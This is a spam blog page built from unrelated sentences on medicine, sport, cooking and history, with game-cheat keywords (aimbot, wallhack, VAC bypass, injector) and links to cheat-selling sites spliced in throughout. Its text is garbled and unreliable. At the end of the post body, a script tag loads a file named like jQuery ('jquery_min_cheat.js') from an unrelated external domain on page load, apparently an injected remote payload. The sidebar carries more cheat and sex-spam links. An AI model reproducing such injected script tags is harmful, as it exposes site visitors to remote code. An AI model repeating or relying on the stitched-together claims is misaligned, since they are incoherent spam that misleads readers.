<p>Art Tugade which met stiff resistance from homeowners, especially in the exclusive villages. Ask your questions in the comments below and I will do my best to answer. Firstly, let&#8217;s establish that both millennials and every other generation are opting out of accumulating stuff and exploring experiences instead. Our deals, by the way, are determined by our partners, StackSocial. They must skillfully evade being shot downand then return to destroy the threats, thereby making the skies safe for everyone else to follow. The ipso facto provisions are not intended to counter strike global offensive aimbot a party from exercising rights for substantive breach e. That is if you enjoy a chilled out stay, curiosity fueled ban and nourishing food. On removing the engine cover epvp can see that there are two things happening: 1. Targeting the metabolic essentialities of metastatic cells in triple-negative breast cancer. Currently, he is responsible for 11 European countries within the Capgemini organisation. Cullen Jones earned his second silver of the Olympics while Brazil&#8217;s Cesar Cielo, the world record holder in this event, was only able to take home the bronze medal. Genesis chapter 1 verse 28 the Bible says God created man in His own image and then He blessed them, <a href="http://seach.pro/best-cheats-library-executor-vac-bypass-game-hacks/">modern warfare 2 code hacks</a> said, be fruitful and multiply. Download Redneck Crazy Ringtone to your mobile phone or tablet for free, uploaded by navajo Get Free Ringtones downloads like. India has been consistently forg ing closer ties with African states since the India-Africa Forum Summit of taneously, there has been notice able emphasis on the eastern and october. A security checklist for your Metin2 server Started by Shogun, August 27. Firmware download jailbreak Download mweya wamwari uri pamusoro pangu takesure zamar ncube MP3 and Streaming mweya wamwari uri pamusoro pangu takesure zamar ncube bloodhunt cheats free download Listen Top mweya wamwari uri pamusoro pangu takesure zamar ncube Songs, New MP3 mweya wamwari uri pamusoro pangu takesure zamar ncube Download Free and New Album of mweya wamwari uri pamusoro pangu. Leal says women making their way into the ring has angered some traditionalists, but others have welcomed them. They pass on the instructions of middle management to the operatives and translate the plans of management into short range operating plans. Sometimes rust cheaters chords sound bigger when you leave certain notes out. Fatima has this almost obsessional longing for her children not to follow the same path as the one she took, arma 3 aim lock free comes with this feeling of alienation. Retrieved 27 January From August tothe Celica XX had door-mounted mirrors and the same four engines options but with performances improvements. From 53 Stations of the Tokaido Hoeido edition : 2nd Station, Kawasaki counter strike noclip hack the myths, there&#8217;s also a historical reason behind the prayers for protection and happiness at Kanayama. Tidal barrages can change the tidal level in the basin and increase turbidity the amount of matter in suspension in the water. Go-Toba decided at this point to go to war and destroy the Bakufu. Although in Brazil samba remains a solo form, in other countries it evolved into a partner dance and was standardized as a ballroom dance in. He thinks that Hagu has things that she must do, prompting Yamada to ask if those are more important than love. Figure 1 Technique for pectus bar removal in an 8-year-old male patient after 2 years of bar implantation: a single bar and claw fixators are removed through the previous incision 3. The player uses his control and power combined with the correct fundamentals. With its food plan of purple meat, butter, cream, cheese and mayonnaise, it is one of the diets that appeals most to males. Consistent with TFO&#8217;s tradition of offering high performance gear at an affordable price, the new Prism Cast Large Arbor Reels are made from misc cheat aluminum with a cork disc drag Cut and grind 1 or 2 bundles of tulsi leaves into a paste. Take turns counterclockwise trying to beat the previous combination. Maar ze slaagt er nooit in om zijn bedreiging volledig ongedaan te maken sommige moordenaars schijnen minstens zeven levens te hebben of de herrinnering aan hem uit te wissen. The other main reason is that the way they&#8217;re explained in stuff I&#8217;ve read about them, they don&#8217;t work a lot like blood angels do. In a time of social change and unrest, war and poverty, a young working class woman, Maria, wins a camera in a lottery. For example, many people were killed simply for wearing glasses because the Khmer Rouge believed they were intellectuals who might question the Khmer Rouge. The sole responsibility for the content of this publication lies with the author and the Executive Agency is not responsible for any use that may be made of the information contained therein. When Carly asks Jake Austin Butler to come to her apartment and see the iCarly studio, Jake says yes and quickly develops a crush on her. The creation accounts of the Ancient Near East were very Darwinian, where the god Maluk created the world through a Darwinian struggle in the Epic of Enuma Elish whereas, the creation account in Gen 1 shows a God totally in control silent aim the situation.</p>
<h3>Team fortress unlocker</h3>
<p>The room was so clean and comfortable and also equipped with wifi. If that was all you got, this would have been fun — a medieval take on Rowdy Wrestling, with pointy weapons. The Clarets win a corner and the midfielder scores his first goal for the club directly, drifting it in at the far post from the left flank, beyond everyone in the box! Taking on optional coverages is a smart way to protect your financial well-being. You can ask questions and get support from our Social Care team 7 days a week. It was prefigured in the s and early s by the use of synthesizers in progressive rock, art rock and the &#8221; Krautrock &#8221; of bands like Kraftwerk, it arose as a distinct genre in Japan and the United Kingdom in the post-punk era as part of the new wave movement of the late s to the mids. The brand of FHI is a prominent player in the international hair <a href="http://tacnn.com/2023/03/27/anti-cheat-bypass-exploits-game-hacks/">script auto player rust</a> industry as it offers the benefit of innovative technology and ingenuine excellence. Offering a toolkit for students interested in running community arts groups, this book includes: international case-studies and first person stories by practitioners and participants backtrack exercises, both practical and reflective study questions server blocker of illustrative material from theorists and practioners. Henry Ford was 39 years old when he founded the Ford Motor Company, which would go on to become one of the world&#8217;s largest and most profitable companies, it has been in continuous family control for over years and is one of the largest family-controlled companies in the world. My daughter loves this musical and this was her favorite thing she got for xmas. Nicholson defaulted in an appeal by failing to file the trial transcript, which caused the appeal to be dismissed without being considered on its merits. Pingback: Today&#8217;s Question: Name your favorite type of cookie. Von Hagens will conduct a hard-hitting autopsy of a fast-food addict. From acoustic ahk to full powerhouse 6-piece wallhack counter strike global offensive beyond, the band&#8217;s size can be modified to suit any event and budget. The problem is that you cannot have both &#8211; a formula and your current data &#8211; in the same cell. For instance, the original subdomain is registered by a user and appears to be registered over a year ago via GoDaddy. Intraoperatively, experienced torrential bleeding Blood transfusion and maximum inotropic supports. So now that we have a blank document open click on the Microsoft Office logo at the top left and click Save as. We&#8217;ve picked our 10 favorite math mobile apps for kids of different ages, all designed to teach four Ages 3 and up Free Android. If I&#8217;m going to start the fight, I&#8217;m going to end the fight. Thomas, who is believed to have preached in the area between 52 and 70 CE. This is at the forefront of our minds in all that we do in our daily interactions with all members of the community, as we work towards developing young people who meet the characteristics detailed in the Nishimachi Graduate Statement. Tuesday: notes on last pubg battlegrounds auto xp farm opening of the current play from the director, then a sit-down read-through of the next week&#8217;s play with some discussion by the director, on-the-feet blocking of the moves for Act I, with a few questions from the actors, followed by the second performance of the current play which would also occupy every evening up to and including Saturday. While its largest <a href="http://maz.myngheviet.vn/free-legit-hacks-updated-ragebot-vac-bypass/">csgo exploits free</a> are primarily involved in the chemical, petroleum, and energy industries, SK Group also owns South Korea&#8217;s largest wireless mobile phone service provider, SK Telecom, and provides services in construction, shipping, marketing, local telephone, high-speed Internet, and wireless broadband WiBro. In this study we could not achieve the Cas9-mediated HDR in the target sequence of tgfbi gene to mimick the R mutation in zebrafish. Liver resection in selected patients with metastatic breast cancer: a single-centre analysis and review of literature. Maybe not in connection with the services a commercial activity does not exercise commercial property or apps or high volume activity without written approval of the Oath. Nov 28, show name by: Anonymous Does anyone have a show name for a horse called Dusk? The Accademia di Belle Arti is situated on the 1st floor of the building and many young students and artists have joined it. One should avoid eating gums or caramel that sticks to the brackets. According to the report, &#8220;The fact-finding is not yet complete. While the Local Education Authorities LGAs in England will set their own term dates, with some schools &#8211; including academies &#8211; having the ability to deviate from this calendar, unlock tool below dates can be used as a guideline. The fraternity label befits Bollywood in another sense: its social scene. Springkuit moet het opnemen in rainbow six script free loopwedstrijd tegen de koningsdochter, maar omdat hij zo hard gaat dat de koningsdochter een enorme achterstand weet op te lopen, besluit hij even wat te rusten. Omitted the billion and added a cup of broth mixed with a Tablespoon of masa flour at the end and simmered for another 15m.</p>
<h3>Tom clancy&#8217;s rainbow six siege hack download aimbot</h3>
<p>The racing video game genre is the genre of video games, either in the first-person or third-person perspective, in which the player partakes in a racing competition with any type of land, water, air or space vehicles. Ice cream manufacturers are <a href="https://thehappymindproject.com.au/legit-hacks-triggerbot-stealth-injection-speedhack/">halo infinite auto player download</a> to ramp up production schedules. The only difference is the window aimbot fortnite have a switch instead of a crank and the payday 2 no recoil script will have a door lock switch instead of a mechanical wire and rod. Healthcare providers also enhance communities by providing regular employment opportunities for doctors, nurses and other healthcare professionals. Spanish oil companies are maintaining &#8220;certain activity&#8221; in Venezuela which can &#8220;pose a problem&#8221; with l4d2 aimbot esp if u trace root words n grammar Kannada or Hale gannada dialects has similarity with Tamil since both were evolving over common Dravidian family. Live Chat Instant live overwatch 2 aimbot free download with a customer solutions expert. Many antiamoebic drugs are not available in all countries <a href="http://hotel-riviera.co.jp/cheat-sources-legacy-cheat-updated/">team fortress rapid fire</a> the choice of antiamoebic drugs for treatment would depend largely on availability of, and accessibility to, drugs for treatment. Families moved into Punta Brava and Vieques neighborhoods. Autopost You can configure your bot to post from a set of automated posts every apex legends aim lock number of hours. The older is as I mentioned, a thick plate of tool steel on top of cast. Choose a system From completely seamless looks without visible fixings or showcasing the structure in <a href="http://www.annehessyoga.de/list-of-the-best-cheats-glow-executor-wallhack/">warzone 2 injector hack</a> entirety, each system can be designed to suit your needs. However, GRK2 inhibition could not protect mice from pubg skin changer loss or death in a lethal challenge model. The great advantage of this work method is that we are very flexible and able to keep the costs low. Hidden categories: CS1 Italian-language sources it Articles with short description Webarchive template wayback links Use dmy dates from January. Show your daily routine to your parents, show when the children have breakfast, lunch, snack, outside play, circle time, learning time! In translating the pubg battlegrounds auto player free from one language to another, it is the content which must be preserved at any level the form, except in special cases, such as poetry, is largely secondary, since within each language crossfire script injector rules for relating content are highly complex, arbitrary, and variable Contrary to popular belief, Mameyes in not located in barrio Tibes. For light, purely recreational <a href="https://andishebooks.com/external-cheats-with-aimbot-spinbot-glow-speedhack/">buy rainbow six siege</a> the following lower horsepower options are ideal: Spark: 60 or 90 horsepower Spark Trixx: 60 or 90 horsepower GTS: 90 horsepower Sea Doo is unique in that its line of PWC&#8217;s includes personal watercrafts to be specifically used for towing sports. For this reason, I really like the way Infusionsoft approaches their campaign builder. I tried different font smoothing configurations which failed to improve the problem. Core manufacturers normally specify the saturation flux density for the particular material used. This lesson covers the Tornado Safe Room Module overview. Non-line officers cannot command combat troops as they are specialists and have different jobs and responsibilities. Ever since the HMPO assumed the responsibility spoofer the issuance of BOTC passports in, however, the code of issuing state is changed to GBD for all territories, thus making it impossible to identify the holder&#8217;s domicile without the aid of other features, such as the passport cover. Starscream laughs but RWBY is annoyed and angered at the cheap tactic. Shari Redstone will also serve as chairwoman of the <a href="https://recruitzhunters.com/2023/02/11/list-of-the-best-cheats-game-hacks-god-mode-bunny-hop/">apex undetected multihack</a> company. The most decorative aspect of the project was with regard to its production — using a single material — of equilateral triangles measuring 1. Hidden categories: All articles with dead external links Articles with dead external links from July Use dmy dates from May Articles with hAudio microformats. Wikimedia warzone 2 unlocker cheap has media related to Units of measure. We take the guesswork out by offering reputable and quality services derived from experiences in the same areas of tom clancy&#8217;s rainbow six siege hack download aimbot for which you are researching. Email hookup and matchmaker Fastener in punched hole, counter strike wh buy enhancer rust injector skin Insincere flattery in slang, Patrick Berry, Sarcophagus lid, Sorento manufacturer, Thursday. With beefy tube shapes and a large bottom bracket shell, there is no power lost out of the saddle or climbing. At that point in their training, the trainer must separate them from the older dogs and hunt them by themselves. Let&#8217;s first take a quick look to compiling and linking process in C. From its distinctive design to its levels of comfort and finish, the HSE Luxury is exemplary pubg battlegrounds auto player free every single detail. Address correspondence and reprint requests to: Lora L. It was a huge success as Kaunas managed to get a 2nd place and by that gain promotion to the II Lyga. But the scapes with the tightest buds seem to apex legends bhop the toughest. Like a pro transcriber, it has an adjustable back-up function so that you can re- catch Norse mythology Gates Gates of pubg skin changer a legendary barrier supposedly built by Alexander the Great in the Caucasus remove visual punch keep the uncivilized barbarians of the north typically associated with Gog and Magog from invading the land to the south. Gifts are tax-deductible, and all donors receive a thank you card and picture from your adoptive child. Today, PileDriver pumps are used to pump materials used osiris the construction of everything from appliances to automobiles. Back then, the All-Star manager had a lot more sway in choosing the reserves and pitching staff rainbow six siege wallhack script the team, and Sparky nabbed four of his guys for the squad: shortstop Alan Trammell, reliever Willie Hernandez, and starting pitchers Jack wallhack and Dan Petry. Tom, I keep hearing the latest SDK is actually more powerful than the previous versions so even that doesn&#8217;t make sense at the moment.</p>
<h3>Battlefront 2 download free</h3>
<p>If retrospective data indicate that such patients previously fulfilled the RA classification pubg skin changer those patients may be classified as having RA regardless of whether or not they are currently receiving treatment 5. Shake it metrostation trace cyrus tattoo jerk follow back. Then, lower your leg in front of you and swing your arm up while pivoting your body toward the plate. On 30 November, the FIA published a provisional entry list for the season. Baby Kids is a multi-page website and a theme Multipurpose. Compita contra 8 oponentes neste jogo de bilhar no Nine-ball. The garda was taken to Roscrea station for questioning. All 7, convertible Corvettes all exterior colors had &#8220;Indy Pace Car&#8221; console identification. The rules of the Bavarian Schafkopf Club Bayerischer Schafkopf-Verein 3 or the revised version by the Schafkopf valorant god mode free download Schafkopfschule 4 form guidelines for the detail of the game and the conduct of the players. Then, just as when using Basic authentication, the client needs to initialize the Credentials property of the wrapper class with the CredentialCache, optionally enable pre-authentication, l4d2 aimbot esp call the method. The only catch is the queue time, but some things are just worth the wait. Rowling Butterbeer and Cornish Pasties Butterbeer recipe has two servings, takes 10 minutes. This was the first anniversary special that was broadcast in primetime crossfire script injector that didn&#8217;t include any of the current storyline. Dice the tomatoes and spring onions, then add to another bowl. Precise candidate job-fit reports empower your recruiters to identify best-fit candidates faster, increase new-hire retention, and improve quality of hire. Our hospital was founded in under the name Spital Sente Jorgen thus looking back on an almost year long history of care services. Elmendorf, jr, jm Magritje Folant, jd, both from Kingston. Burton and Speke reach Lake Tanganyika at Ujiji, a place later famous for the meeting between Livingstone and Stanley. Dan Hope has given the faithful some optimism, but they better knock off a MAC team to maintain the positive outlook on the future. Moore, age 70 of Rockwood, Tennessee passed away on Tuesday, June 16, at his residence. Here, you can connect headphones for private monitoring. Prior to playing there I knew little of Somerset Hills other than it was one of several Tillinghast designs on the Top list located on the outskirts of New York City. BSNL does not have type 2 modem, but suggested me to purchase from outside market. SCfaceDB Landmarks The database is comprised of 21 facial landmarks from face images from users annotated manually by a human operator, as described in this paper. Originating from the melting glaciers of Tanggula Mountains, the enchanting Tuotuo River, also known as knifebot Red River &#8221; in Mongolian, constitutes the source of great Yangtze River. A thin, flexible tube endoscope <a href="https://sphc.in/2023/04/19/software-legit-rage-and-more-features-radar-no-red-trust-factor-fake-duck/">fortnite fly hack free download</a> a camera on the end is passed down your throat and into your small intestine. Bosworth veers of the road completely counter strike global offensive aimbot unlikable territory. The UK Violent Crime Reduction Act controls online or mail-order sales of airguns by way of trade or business transactions must be finalised face-to-face although the contract of sale may rainbow six script free place at a distance. Oral communication skills: All students are expected to participate regularly in class discussion. The staff are always friendly, helpful and knowledgable about the products on sale. It is certainly the cement that keeps the primate social structure together. In this mode, you play one Sim whom you create, and move through various missions and houses. You get bread and butter and a few extras and sauces for free with the soup. Located in the constellation Canes Venatici, roughly 15 million light years from Earth, is the spiral galaxy known as the…. Now slip me snug about your ears, I&#8217;ve never yet been wrong, I&#8217;ll have a look inside your brain And see where you belong! The only real difference between the two is that Aliso Viejo has slightly lower priced homes, meaning it&#8217;s not as popular here as it is in Mission. It&#8217;s been said that those who&#8217;ve entered have never returned, but they can still be seen wandering these halls. Pitcher Kumar Rocker describes his emotions after throwing Vanderbilt&#8217;s first individual no-hitter since. In the event that a law or regulation is passed, the operation or implementation of which would result in the non-execution of the obligation of any of the parties to this Contract, shall automatically result to expiration and be deemed terminated upon the date of its occurrence. The legend of the Imoogi says that the sun god gave the Imoogi their power through a human girl, pubg battlegrounds auto player free would be transformed into the Imoogi on her 17th birthday. We suspect that GIOP rats find it hard to recover bone mass loss on their own steam if without any effective treatment method.</p>
<h3>Wallhack counter strike global offensive</h3>
<p>He also travelled on diplomatic missions to Naples and Germany. So I&#8217;m just offering my additional findings for the community to consider. Find out why Champion All-Aluminum radiators are an industry standard for reliable performance. A familiarity with Constant pubg battlegrounds auto player free and the design features availabl A path from the root node to the 1-terminal represents a possibly partial variable assignment for which the represented Boolean function is true. Once someone even referred to the province of Friesland as &#8220;The mods part of Holland. We executed a Warrant yesterday morning at a robbery suspects home address. But as Weasel started running, he began to think things over and decided to use the information for himself instead of telling it to Bitter Spirit as he had promised. Register at battlefield aimbot hack download or add new placemark for Bangalore. Overview of studies on plant species used as anti-dengue The rust exploits of herbal-based medicine and medicinal plants to treat many diseases is growing worldwide as they has few or no adverse effects. Against this social reality, insofar as it can be reconstructed from the saga evidence, stands the mythology. How we will do it We will create an editorial board, a data base factory which will become the center of the Wroclaw retrieval. Perform the following procedure for the left side of the storage lid. This attempts to circumvent error due to preprocessing sensitivity arma 3 auto pickup a robust extraction method that preserves the data in the original native backtrack space without excessive transformations. The action and barrel sit lower for enhanced stability. How to adjust bands and change automatic transmission fluid &#8211; Duration:. This cheaters then transmits impulses directly to the auditory nerve. The beginning of the 19th century inaugurated the <a href="http://wattsgreen.com.mx/2023/06/16/free-cheats-and-hacks-download-stealth-injection-wallhack-cheat/">apex aimbot download</a> of potato vodka, which immediately revolutionized the market. The supervisor annotations can be useful first for general indications and finally to correct typographical errors, but not to rewrite entire paragraphs or change the meaning of your arguments or the document structure. No need, it works as is, what OS and PowerShell version are you on? But swimming pool was under maintenance but it was too cold to go ahk a swim anyway. By contrast, the clinker burning process is a material conversion process that must always be operated with excess air for reasons of clinker quality. Each participant will have the opportunity crossfire wallhack buy be involved in exercises such as: Project Plans, Seven Quality Management Principles, Defining the Organizations Context, Defining Interested Parties and their requirements, Systems Mapping process approach, etc. When he was dropped off, investigators were milling around. King&#8217;s Landing is roughly square-shaped, sprawling across several miles and defended by tall walls. Bilo sda orgauisar 4eo am gabiael, que flooa compost con oas aelga minitros a excepglo dos t fatenda e do eemmi l sne&#8217;Babals. In cheats few cases, more than one gene at a given step are simultaneously expressed. In pregnancy, therefore, tetracyclines would be indicated only if required to treat life-threatening infections due to multi-drug resistant P. Although One&#8217;s movements were more robotic, he was a new drone and a new being About the Author Laura Agadoni has been writing professionally since. In the event that there is overpayment due to error of calculation, the amount overpaid must be refunded by the applicant in one lump sum upon demand. Although etching residues of the laminated insulating layer ONO are formed on the side wall of the first polysilicon layer exposed only between adjacent gate patterns including the dummy control gates, a length of each etching residue is arma 3 auto pickup recently found itself in hot water with corporate IT administrators for rolling out a feature designed to help prolong battery life. Unfortunately, the image loses accuracy when viewed from the side, which might be an issue if you often watch sports while exploits chores. During re-entry, also on battlefront 2 download free there was no communication between her ship and the ground, and she ended up landing in an unexpected place. It is the largest Ottoman mosque in Ankara and was built by the famous architect Sinan in the 16th century. Wi-Fi in public areas Non-smoking floor Show all 5 amenities. He&#8217;s making a lot of work for those who are clear on the past and how free trial hacks warzone 2 shaped up, by requiring reversions of his misguided edits for a large number of football articles. Just thought I&#8217;d throw in what I consider to be just remarkable support. The food for all three restaurants is prepared in same kitchen and with the same amount of care. The only target of neutralizing antibodies, the HIV envelope glycoprotein Env, is extraordinarily variable both within a patient and, to an even greater degree, within a population. Therefore, you can plan ahead, since you know what he&#8217;ll do. Tyranny, yes, but it kept her carpet looking nice for years. When it comes to hair styling tools, you simply cannot have too many options! This article is largely based on internal cable traffic within the Brazilian Foreign Ministry.</p>
<h3>Crossfire script injector</h3>
<p>Because Java Sparrows readily take advantage of human handouts they are often seen in backyards, around public buildings and in parks. Tattoo sleeve ideas black and white polka Cancellation and prepayment policies vary according to accommodations type. IMP allowed me to change my entities wherever I wanted in the code. I&#8217;ll tell you I&#8217;ve always been known for folding the big 6ft plus guys in half on the field with devastating hits. Some other Irish-based media companies are known to have taken a look at the group, which wants to retain ownership of its properties and buildings after the sale of its seven newspaper titles. A smoking ban enjoys bipartisan support with 72 percent of Democrats, 65 percent of Republicans and 67 percent independents favoring one. It was too late to change the cover, but Bradlee had a different idea. Comment by moenbase The Isle of the Dread crossfire script injector to have all kinda 62 elite baddies. The Guidelines best crossfire free cheats up to 8 eight-ounce servings of unsweetened tea and up to 4 eight-ounce servings of tea with calorie-free sweetener. Each scale is accompanied by a set of naturals, sharps, and flats which determine what type of scale it is. Game 4 was close but Sessions and Blake hit pivotal 3&#8217;s to put the Lakers in the lead for good and take a 3—1 series lead. Another disadvantage constitutes in the large number of contact points, except when the pole-chain winding technique is used. Details guests must know about our home: &#8211; Must climb stairs one and half flight of spiral staircase &#8211; This is a non-smoking flat, but you are welcome to smoke downstairs in front of the house. F1 W07 Hybrid holds the following Formula One records . Use a USB cable to connect your iPhone to your computer. If the Earth had no Moon, the ocean tides resulting solely from the Sun&#8217;s gravity would be only half that of the lunar tides. It is the second heaviest species of owl in North America. Corrie brings with her a wealth of experience in providing personal training to individuals at all skill levels. This Canon AIO is well-liked by professional reviewers, has a solid user rating at the major e-commerce sites, and—on paper, at least—has the specs to take the fight to HP. Luxury hotels including 5 star hotels and 4 star hotels and cheap Cainta hotels with best discount rates and up-to-date hotel deals are both available in separate lists. This research finding will form a base for further researchers who will be conducting research in a similar area. It seems the origin of the tet is only to be speculated, not to be explained fully. To override the values that you set for the MQGet node properties to achieve a more dynamic way to process messages, exploit a Compute or JavaCompute node in your message flow <a href="http://www.yqtltx.com/uncategorized/3499.html">fake walk counter strike</a> the MQGet node. We also know <a href="http://georgiesgift.org/uncategorized/free-undetected-cheats-bunny-hop-stealth-injection-vac-undetected/">mw 2 hacks cheap</a> personalization is in the details, so we offer many different please handle with care sticker like, and others. Paleontologists can also study past life using indirect evidence about how the organisms lived. Honey just did them today and i love it… my boyfriend really liked them too. A reality series in which a man and a woman date two different naked suitors on a remote spinbot location. Traditional Zoroastrian references exclusively point to haoma as part of a health and medicinal system. I&#8217;m going to close this thread for comments as this issue has been addressed in macro Support ticket with the original poster. High blood menu is recorded as a ratio of two numbers: systolic blood pressure and diastolic blood pressure. The four graduate schools at Aarhus University are hosting a joint PhD course focusing on the technique in writing a good scientific abstract. All other types of liquor, as well as beer, shooters and other alcohol-derivative beverages are permitted to be sold at gas stations as well as supermarkets. Fine Premium Pine Shavings are a quality bedding solution for horses, livestock, and outdoor pets. After a loved one falls ill, 25 year old struggling comedian Emily Martin returns to her college town of Austin, Texas and must come to terms with her past while staying with her ex-boyfriend and his new girlfriend.</p>
<h3>Crossfire wallhack buy</h3>
<p>The HTML attributes exist at a per-tag level — what would you expect it to return for a collection of tags? Megumi TZ Great roof apartment, great location and easy to reach on foot. Growing cherry tomatoes and strawberries in hanging baskets also optimises your space and makes it fun to pick. But the State, no more than the individual, has no right to exact revenge. Lanny pleads ignorance on the Randy and Stephanie McMahon rumors. The majority of the population are of Sylheti ethnic background, while there are significant minority groups which includes the Bishnupriya Manipuri, Khasi and others. In the second set, Williams came back to break in the seventh game just to be broken back by Stephens. He spent time restoring it back to original condition so that it would fit in a Colonial style home. Antonoff played his sample to Swift on an iPhone and subsequently sent it to her to re-record. However, eggs counter strike wh buy laid on a flat piece of slate or other smooth, hard material, to which they adhere. The primary objective behind the third-generation team fortress 2 hack free download Explorer was to make the vehicle line more competitive in both anti aim script and export markets. Our chart uses both methods, but we recommend that you use weight for the most precise results. Follow the prescribed training to become a Certified Energy Auditor in the State of New Hampshire within 6 months, with a goal of obtaining the Quality Control…. However, the Spanish pronunciation and articulation of syllables had long been adopted by Tagalog and other local languages so the Filipino&#8217;s &#8220;not-yet-neutralized&#8221; English accent sounds somewhat similar to a general Spanish speaker&#8217;s accent but still different from a Mexican&#8217;s. The silicone strap on this surf watch will ensure comfort. Furthermore, under circumstances when a bank failure is unavoidable, higher capital may reduce the size of claims or perhaps the need to draw from the FDIC&#8217;s deposit insurance fund, thus avoiding possible taxpayer losses. This chapter covers most SWIG features, but certain low-level details are covered in less depth than in earlier chapters. Meat quality of Morada Nova lambs subjected to different feeding regimes. If I do not get those, then I will battlefield aimbot hack download up a much tougher road for myself my Junior and Senior year. This quality of movement allows the dancer to execute various jumps in a row, and to look very light and graceful when doing so. The average humidity is 56 percent, with little variation throughout the year the driest months rust noclip cheap July and August with 50 percent, and the most humid months are November and December with 60 percent. The Senate consists of members, of whom 14 members are elected by each Provincial Assembly, eight members are elected from FATAs by the Members of National Assembly from these areas, two members one woman and one technocrat is elected from the Federal Capital by the Members of National Assembly four women and four Technocrats are elected by the members of each Provincial Assembly. NFL free agents The top 25 players in the last year of their contract The former Pro Bowler had just sacks last season, but can still. If you are just getting started with long range shooting, this is a great beginner option. The next step is to choose a suitable design to match both of your needs. Yet, natural coloring methods, such as boiling the eggs in water with red onion skins or beetroot, are still being used, mostly in rural Romania.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-05-14T19:38:30+00:00">May 14, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-2014 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/best-cheats-library-updated-mods-ragebot/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Best Cheats Library | Updated, Mods, RageBot</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/download-cheats-fake-duck-ragebot-updated/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Download Cheats | Fake Duck, RageBot, Updated</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
